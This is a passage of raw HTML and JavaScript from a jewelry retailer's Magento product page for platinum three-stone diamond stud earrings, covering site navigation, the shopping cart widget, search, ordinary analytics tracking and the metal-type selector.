8.99902H14.25C14.3494 9.00043 14.4481 8.98207 14.5403 8.94501C14.6325 8.90795 14.7164 8.85293 14.7872 8.78314C14.858 8.71336 14.9142 8.63021 14.9526 8.53851C14.9909 8.44682 15.0107 8.34842 15.0107 8.24902C15.0107 8.14963 14.9909 8.05123 14.9526 7.95953C14.9142 7.86784 14.858 7.78469 14.7872 7.7149C14.7164 7.64512 14.6325 7.5901 14.5403 7.55304C14.4481 7.51598 14.3494 7.49762 14.25 7.49902H5.75ZM5.75 10.999C5.65062 10.9976 5.55194 11.016 5.45972 11.053C5.36749 11.0901 5.28355 11.1451 5.21277 11.2149C5.142 11.2847 5.08579 11.3678 5.04743 11.4595C5.00907 11.5512 4.98932 11.6496 4.98932 11.749C4.98932 11.8484 5.00907 11.9468 5.04743 12.0385C5.08579 12.1302 5.142 12.2134 5.21277 12.2831C5.28355 12.3529 5.36749 12.4079 5.45972 12.445C5.55194 12.4821 5.65062 12.5004 5.75 12.499H12.25C12.3494 12.5004 12.4481 12.4821 12.5403 12.445C12.6325 12.4079 12.7164 12.3529 12.7872 12.2831C12.858 12.2134 12.9142 12.1302 12.9526 12.0385C12.9909 11.9468 13.0107 11.8484 13.0107 11.749C13.0107 11.6496 12.9909 11.5512 12.9526 11.4595C12.9142 11.3678 12.858 11.2847 12.7872 11.2149C12.7164 11.1451 12.6325 11.0901 12.5403 11.053C12.4481 11.016 12.3494 10.9976 12.25 10.999H5.75Z" fill="#CE2032"/></svg>
				</span>
				<span class="text">
					<span class="d-block">Live Chat</span>
					<a href="#" rel="nofollow" id="chat-with-us-btn">Text with us</a>
				</span>
			</li>
		</ul>
	</div>
</div>

<div class="top-right-links">
	<div class="top-right-links-inner">
		<ul class="iconic-actions">
			<li class="nav-action-search-box">
				<a href="#" class="search-box">
					<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none"><path d="M7.25 0C3.25482 0 0 3.25482 0 7.25C0 11.2452 3.25482 14.5 7.25 14.5C8.97818 14.5 10.5669 13.8895 11.8145 12.875L16.7197 17.7803C16.7888 17.8523 16.8716 17.9097 16.9632 17.9493C17.0548 17.9889 17.1534 18.0098 17.2532 18.0108C17.3529 18.0118 17.4519 17.9929 17.5443 17.9552C17.6367 17.9175 17.7206 17.8617 17.7912 17.7912C17.8617 17.7206 17.9175 17.6367 17.9552 17.5443C17.9929 17.4519 18.0118 17.3529 18.0108 17.2532C18.0098 17.1534 17.9889 17.0548 17.9493 16.9632C17.9097 16.8716 17.8523 16.7888 17.7803 16.7197L12.875 11.8145C13.8895 10.5669 14.5 8.97818 14.5 7.25C14.5 3.25482 11.2452 0 7.25 0ZM7.25 1.5C10.4345 1.5 13 4.06548 13 7.25C13 8.80131 12.3881 10.2029 11.3955 11.2354C11.3343 11.2803 11.2803 11.3343 11.2354 11.3955C10.2029 12.3881 8.80131 13 7.25 13C4.06548 13 1.5 10.4345 1.5 7.25C1.5 4.06548 4.06548 1.5 7.25 1.5Z" fill="#5B5B5B"/></svg>
				</a>
			</li>
			<li class="nav-action-locations-box">
				<a href="https://www.danhov.com/find-a-store/" class="locations-box">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none"><path d="M9 0C4.31463 0 0.5 3.81463 0.5 8.5C0.5 10.6034 1.27165 12.5324 2.53906 14.0156L2.54297 14.0195L2.5459 14.0234C2.5459 14.0234 6.16187 18.1495 7.44922 19.3779C8.31129 20.1998 9.68774 20.1998 10.5498 19.3779C12.0172 17.9783 15.4551 14.0215 15.4551 14.0215L15.457 14.0186L15.46 14.0156C16.7285 12.5324 17.5 10.6034 17.5 8.5C17.5 3.81463 13.6854 0 9 0ZM9 1.5C12.8746 1.5 16 4.62537 16 8.5C16 10.2376 15.3668 11.8163 14.3193 13.041C14.3125 13.0488 10.795 17.0718 9.51465 18.293C9.21772 18.5761 8.78131 18.5761 8.48438 18.293C7.41429 17.2719 3.69055 13.0533 3.67969 13.041L3.67871 13.04C2.63266 11.8154 2 10.2371 2 8.5C2 4.62537 5.12538 1.5 9 1.5ZM9 5.5C8.0625 5.5 7.26441 5.87857 6.75195 6.45508C6.2395 7.03159 6 7.77083 6 8.5C6 9.22917 6.2395 9.96841 6.75195 10.5449C7.26441 11.1214 8.0625 11.5 9 11.5C9.9375 11.5 10.7356 11.1214 11.248 10.5449C11.7605 9.96841 12 9.22917 12 8.5C12 7.77083 11.7605 7.03159 11.248 6.45508C10.7356 5.87857 9.9375 5.5 9 5.5ZM9 7C9.5625 7 9.88941 7.18393 10.127 7.45117C10.3645 7.71841 10.5 8.10417 10.5 8.5C10.5 8.89583 10.3645 9.28159 10.127 9.54883C9.88941 9.81607 9.5625 10 9 10C8.4375 10 8.11059 9.81607 7.87305 9.54883C7.6355 9.28159 7.5 8.89583 7.5 8.5C7.5 8.10417 7.6355 7.71841 7.87305 7.45117C8.11059 7.18393 8.4375 7 9 7Z" fill="#5B5B5B"/></svg>
				</a>
			</li>
			<li class="nav-action-account-box">
				<a href="https://www.danhov.com/customer/account/" class="account-box">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="20" viewBox="0 0 16 20" fill="none"><path d="M8 0C5.24746 0 3 2.24746 3 5C3 7.75254 5.24746 10 8 10C10.7525 10 13 7.75254 13 5C13 2.24746 10.7525 0 8 0ZM8 1.5C9.94188 1.5 11.5 3.05812 11.5 5C11.5 6.94188 9.94188 8.5 8 8.5C6.05812 8.5 4.5 6.94188 4.5 5C4.5 3.05812 6.05812 1.5 8 1.5ZM2.25 12C1.01625 12 0 13.0162 0 14.25V14.8496C0 16.32 0.932357 17.639 2.35449 18.5459C3.77663 19.4528 5.72242 20 8 20C10.2776 20 12.2234 19.4528 13.6455 18.5459C15.0676 17.639 16 16.32 16 14.8496V14.25C16 13.0162 14.9837 12 13.75 12H2.25ZM2.25 13.5H13.75C14.1732 13.5 14.5 13.8268 14.5 14.25V14.8496C14.5 15.6822 13.9637 16.5639 12.8389 17.2812C11.714 17.9986 10.0344 18.5 8 18.5C5.96558 18.5 4.286 17.9986 3.16113 17.2812C2.03627 16.5639 1.5 15.6822 1.5 14.8496V14.25C1.5 13.8268 1.82675 13.5 2.25 13.5Z" fill="#5B5B5B"/></svg>
				</a>
			</li>
			<li class="nav-action-showcart-box">
				<a href="https://www.danhov.com/checkout/cart/" class="bag-box action showcart" data-bind="scope: 'minicart_content'">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none"><path d="M9.5 0C7.19265 0 5.27985 1.75704 5.0293 4H4C2.844 4 1.88172 4.8666 1.76172 6.0166L0.511722 18.0166C0.445722 18.6491 0.652129 19.2833 1.07813 19.7568C1.50413 20.2293 2.114 20.5 2.75 20.5H17.25C17.886 20.5 18.4959 20.2293 18.9219 19.7568C19.3479 19.2838 19.5533 18.6491 19.4873 18.0166L18.2383 6.0166C18.1183 4.8666 17.156 4 16 4H14.9766C14.9921 4.165 15 4.332 15 4.5V5.5H16C16.3855 5.5 16.7061 5.78935 16.7461 6.17285L17.9961 18.1729C18.0181 18.3839 17.9491 18.595 17.8076 18.752C17.6656 18.9095 17.462 19 17.25 19H2.75C2.538 19 2.33486 18.9099 2.19336 18.7529C2.05136 18.5954 1.98191 18.3839 2.00391 18.1729L3.25391 6.17285C3.29391 5.78935 3.6145 5.5 4 5.5H5V7.25C4.9986 7.34938 5.01696 7.44806 5.05402 7.54028C5.09108 7.63251 5.1461 7.71645 5.21588 7.78723C5.28567 7.858 5.36882 7.91421 5.46051 7.95257C5.55221 7.99093 5.65061 8.01068 5.75 8.01068C5.8494 8.01068 5.9478 7.99093 6.03949 7.95257C6.13119 7.91421 6.21434 7.858 6.28412 7.78723C6.35391 7.71645 6.40893 7.63251 6.44599 7.54028C6.48305 7.44806 6.50141 7.34938 6.5 7.25V4.5C6.5 2.83436 7.83436 1.5 9.5 1.5C10.9949 1.5 12.22 2.57554 12.4561 4H7.56641C7.52441 4.16 7.5 4.327 7.5 4.5V5.5H12.5V7.25C12.4986 7.34938 12.517 7.44806 12.554 7.54028C12.5911 7.63251 12.6461 7.71645 12.7159 7.78723C12.7857 7.858 12.8688 7.91421 12.9605 7.95257C13.0522 7.99093 13.1506 8.01068 13.25 8.01068C13.3494 8.01068 13.4478 7.99093 13.5395 7.95257C13.6312 7.91421 13.7143 7.858 13.7841 7.78723C13.8539 7.71645 13.9089 7.63251 13.946 7.54028C13.983 7.44806 14.0014 7.34938 14 7.25V4.5C14 2.02364 11.9764 0 9.5 0Z" fill="#5B5B5B"/></svg>
					<span class="text">
						<span>Bag</span>
						<span class="count">(<!-- ko text: getCartParam('summary_count') --><!-- /ko -->)</span>
					</span>
				</a>
			</li>
		</ul>
	</div>
</div>

<script>
	require(["jquery"], function($){
		$(document).ready(function() {

			$('#chat-with-us-btn').click(function(e){
				e.preventDefault();
				if(window.tidioChatApi) {
					return window.tidioChatApi.open();
				}
			});

			$('.top-right-links .iconic-actions li a.search-box').on('click', function() {
				$('.block-search').toggleClass('is-active');
				$('.navigation.sw-megamenu').toggleClass('search-is-active');
			});

		});
	});
</script>


<div data-block="minicart" class="minicart-wrapper">
                <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.danhov.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.danhov.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.danhov.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.danhov.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.danhov.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","asLowAsActiveMiniCart":false,"apr":"0.10","months":"12","logo":"black","script":"https:\/\/cdn1.affirm.com\/js\/v2\/affirm.js","public_api_key":"MD0LQKXN6AT2MRDL","min_order_total":"0.01","max_order_total":"50000","currency_rate":null,"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"element_id":"als_mcc","promo_id":"","color_id":"black","customerLoginUrl":"https:\/\/www.danhov.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGFuaG92LmNvbS9maW5lLWpld2Vscnkvbm9ybWUtZGUtZGFuaG92LXRocmVlLXN0b25lLWRpYW1vbmQtZWFycmluZ3Mtcmg1MDJwLXBs\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.danhov.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762808107}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"affirm_minicard":{"component":"Astound_Affirm\/js\/view\/minicart","config":{"template":"Astound_Affirm\/minicart\/info"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.danhov.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FIdeal\u002Fdanhov\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu" role="navigation">
    <ul>
        <li class="ui-menu-item category-id-3 level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.danhov.com/engagement-rings" class="level-top" title="Engagement Rings"><span>Engagement Rings</span></a><div class="level0 submenu"><div class="container"><div class="row"><div class="eng-rings-wrap"><div class="eng-items"><div class="title">Styles</div><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/award-winners"><img src="/pub/media/catalog/category/img_menu-item_award-winners-1.jpg" alt="Award Winners"/></a></div><a href="https://www.danhov.com/engagement-rings/award-winners" title="Award Winners"><span>Award Winners</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/swirl-engagement-rings-abbraccio"><img src="/pub/media/catalog/category/img_menu-item_abbraccio-1_1.jpg" alt="Abbraccio"/></a></div><a href="https://www.danhov.com/engagement-rings/swirl-engagement-rings-abbraccio" title="Abbraccio"><span>Abbraccio</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/carezza"><img src="/pub/media/catalog/category/img_menu-item_carezza-1.jpg" alt="Carezza"/></a></div><a href="https://www.danhov.com/engagement-rings/carezza" title="Carezza"><span>Carezza</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/classico"><img src="/pub/media/catalog/category/img_menu-item_classico-1_1_1.jpg" alt="Classico"/></a></div><a href="https://www.danhov.com/engagement-rings/classico" title="Classico"><span>Classico</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/couture"><img src="/pub/media/catalog/category/img_menu-item_couture.jpg" alt="Couture"/></a></div><a href="https://www.danhov.com/engagement-rings/couture" title="Couture"><span>Couture</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/eleganza"><img src="/pub/media/catalog/category/img_menu-item_eleganza_1.jpg" alt="Eleganza"/></a></div><a href="https://www.danhov.com/engagement-rings/eleganza" title="Eleganza"><span>Eleganza</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/per-lei"><img src="/pub/media/catalog/category/img_menu-item_per-lei.jpg" alt="Per Lei"/></a></div><a href="https://www.danhov.com/engagement-rings/per-lei" title="Per Lei"><span>Per Lei</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/petalo"><img src="/pub/media/catalog/category/img_menu-item_petalo_1.jpg" alt="Petalo"/></a></div><a href="https://www.danhov.com/engagement-rings/petalo" title="Petalo"><span>Petalo</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/solo-filo"><img src="/pub/media/catalog/category/img_menu-item_solo-filo.jpg" alt="Solo Filo"/></a></div><a href="https://www.danhov.com/engagement-rings/solo-filo" title="Solo Filo"><span>Solo Filo</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/tubetto"><img src="/pub/media/catalog/category/img_menu-item_tubetto_1.jpg" alt="Tubetto"/></a></div><a href="https://www.danhov.com/engagement-rings/tubetto" title="Tubetto"><span>Tubetto</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/unito"><img src="/pub/media/catalog/category/img_menu-item_unito.jpg" alt="Unito"/></a></div><a href="https://www.danhov.com/engagement-rings/unito" title="Unito"><span>Unito</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/voltaggio"><img src="/pub/media/catalog/category/VE509P_1_WG_2_1_.jpg" alt="Voltaggio"/></a></div><a href="https://www.danhov.com/engagement-rings/voltaggio" title="Voltaggio"><span>Voltaggio</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/norme-de-danhov"><img src="/pub/media/catalog/category/ring_1_1_1_.jpg" alt="Norme de Danhov"/></a></div><a href="https://www.danhov.com/engagement-rings/norme-de-danhov" title="Norme de Danhov"><span>Norme de Danhov</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/engagement-rings/perlina"><img src="/pub/media/catalog/category/R1_1_1_1_.jpg" alt="Perlina"/></a></div><a href="https://www.danhov.com/engagement-rings/perlina" title="Perlina"><span>Perlina</span></a></li></ul></div><div class="metal-items"><div class="title">Metal</div><ul class="items"><li><a href="https://www.danhov.com/engagement-rings/white-gold" class="metal-item metal-item_wg">White Gold</a><li><a href="https://www.danhov.com/engagement-rings/yellow-gold" class="metal-item metal-item_yg">Yellow Gold</a><li><a href="https://www.danhov.com/engagement-rings/rose-gold" class="metal-item metal-item_rg">Rose Gold</a></ul></div></div></div><div class="link-all"><a href="https://www.danhov.com/engagement-rings">Explore All</a></div></div></div></li><li class="ui-menu-item category-id-16 level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.danhov.com/wedding-bands" class="level-top" title="Wedding Bands"><span>Wedding Bands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-9 mega-columns columns3"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/wedding-bands/award-winners"><img src="/pub/media/catalog/category/cm500-8_3_1_1_1_1_.jpg" alt="Award Winners"/></a></div><a href="https://www.danhov.com/wedding-bands/award-winners" title="Award Winners"><span>Award Winners</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/wedding-bands/her-bands"><img src="/pub/media/catalog/category/ScreenShot_61_2_.png" alt="Her Bands"/></a></div><a href="https://www.danhov.com/wedding-bands/her-bands" title="Her Bands"><span>Her Bands</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/wedding-bands/his-bands"><img src="/pub/media/catalog/category/cs233__3_1_1_.jpg" alt="His Bands"/></a></div><a href="https://www.danhov.com/wedding-bands/his-bands" title="His Bands"><span>His Bands</span></a></li></ul><div class="menu-right-block col-md-3"><div class="ui-menu-item level1 ">
    <div class="menu-thumb-img" style="margin-top: 10px;">
        <a class="menu-thumb-link" href="https://www.danhov.com/wedding-bands" style="display: block;">
          
              <img src="https://www.danhov.com/pub/media/wysiwyg/new-home/image 1.png"alt="View All" />
        </a>
    </div>
    <a href="https://www.danhov.com/wedding-bands" title="View All" style="display: block; margin-top: 5px;"><span>View All</span></a>
</div></div></div></div></div></li><li class="ui-menu-item category-id-20 level0 fullwidth "><a href="https://www.danhov.com/diamonds" class="level-top" title="Lab-Grown Diamonds"><span>Lab-Grown Diamonds</span></a></li><li class="ui-menu-item category-id-21 level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.danhov.com/fine-jewelry" class="level-top" title="Fine Jewelry"><span>Fine Jewelry</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/bands"><img src="/pub/media/catalog/category/KB500MA_1_1_1_.jpg" alt="Bands"/></a></div><a href="https://www.danhov.com/fine-jewelry/bands" title="Bands"><span>Bands</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/earrings"><img src="/pub/media/catalog/category/AH501U_ROUND_Body_RG_1_1_1_.jpg" alt="Earrings"/></a></div><a href="https://www.danhov.com/fine-jewelry/earrings" title="Earrings"><span>Earrings</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/online"><img src="/pub/media/catalog/category/wg_1_15_1.jpg" alt="Pendants"/></a></div><a href="https://www.danhov.com/fine-jewelry/online" title="Pendants"><span>Pendants</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/pop-of-color"><img src="/pub/media/catalog/category/12_1.jpg" alt="Pop of Color"/></a></div><a href="https://www.danhov.com/fine-jewelry/pop-of-color" title="Pop of Color"><span>Pop of Color</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/fine-jewelry/rings"><img src="/pub/media/catalog/category/CS621_Pear_WG_1_.jpg" alt="Rings"/></a></div><a href="https://www.danhov.com/fine-jewelry/rings" title="Rings"><span>Rings</span></a></li></ul></div><div class="link-all"><a href="https://www.danhov.com/fine-jewelry">Explore All</a></div></div></div></li><li class="ui-menu-item category-id-72 level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.danhov.com/men-jewelry" class="level-top" title="MEN'S JEWELRY"><span>MEN'S JEWELRY</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/men-jewelry/rings"><img src="/pub/media/catalog/category/VM532S-RG_1_.jpg" alt="RINGS"/></a></div><a href="https://www.danhov.com/men-jewelry/rings" title="RINGS"><span>RINGS</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/men-jewelry/bracelet"><img src="/pub/media/catalog/category/13_1_1_1_.jpg" alt="Bracelet"/></a></div><a href="https://www.danhov.com/men-jewelry/bracelet" title="Bracelet"><span>Bracelet</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.danhov.com/men-jewelry/necklaces-pendants"><img src="/pub/media/catalog/category/12_2_1_.jpg" alt="Necklaces & Pendants"/></a></div><a href="https://www.danhov.com/men-jewelry/necklaces-pendants" title="Necklaces & Pendants"><span>Necklaces & Pendants</span></a></li></ul></div><div class="link-all"><a href="https://www.danhov.com/men-jewelry">Explore All</a></div></div></div></li><li class="ui-menu-item category-id-27 level0 fullwidth "><a href="https://www.danhov.com/about" class="level-top" title="About"><span>About</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.danhov.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.danhov.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Enter&#x20;Keywords"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.danhov.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Trio Diamond Cluster Stud Earrings in Platinum "}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Style</strong>
        <div class="value" itemprop="sku">RH502G-pl</div>
</div>
</div><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Trio Diamond Cluster Stud Earrings in Platinum </span>            </h1>
    </div>



<script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
    _learnq.push(['track', 'Viewed Product', {"ProductID":"3941","Name":"Trio Diamond Cluster Stud Earrings in Platinum ","SKU":"RH502G-pl","URL":"https:\/\/www.danhov.com\/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl","Price":"2,370.00","FinalPrice":"2,370.00","Categories":["Fine Jewelry","Earrings","Default Category","Platinum","Norme de Danhov"],"ImageURL":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/f05cb8ec4af5d94b00587b7649fb71e6\/6\/0\/60761442_wg_1_2.jpg"}]);
    _learnq.push(['trackViewedItem', {"Title":"Trio Diamond Cluster Stud Earrings in Platinum ","ItemId":"3941","Url":"https:\/\/www.danhov.com\/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl","Categories":["Fine Jewelry","Earrings","Default Category","Platinum","Norme de Danhov"],"Metadata":{"Price":"2,370.00"},"ImageURL":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/f05cb8ec4af5d94b00587b7649fb71e6\/6\/0\/60761442_wg_1_2.jpg"}]);
  });
</script>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3941" data-price-box="product-id-3941">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3941"                data-price-amount="2370"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,370.00</span></span>
        </span>






</div><div class="distinguish-variation">

			<strong class="meta-type-label">Metal Type: Platinum</strong>
	
	<ul>
				<li 
			class="__tooltip active platinum"
			data-name="Platinum"
			data-short-name="Plat"
			style="background-color: #99aabb"
		>
			<span class="inner-label" style="visibility: hidden;">Plat</span>
		</li>
			
						<li style="margin-bottom: 10px; background-color: #f1f1f1"
					class="__tooltip __kwhitegold" 
					data-name="14k White Gold"
					data-short-name="14KW"
				>
					<a 
						class="link-__kwhitegold" 
						data-name="14k White Gold"
						href="https://www.danhov.com/fine-jewelry/norme-de-danhov-three-stone-diamond-earrings-rh502p-14k"
					>
						<span class="inner-label" style="visibility: hidden;">14kW</span>
					</a>
				</li>
							<li style="margin-bottom: 10px; background-color: #fdd7af"
					class="__tooltip __kyellowgold" 
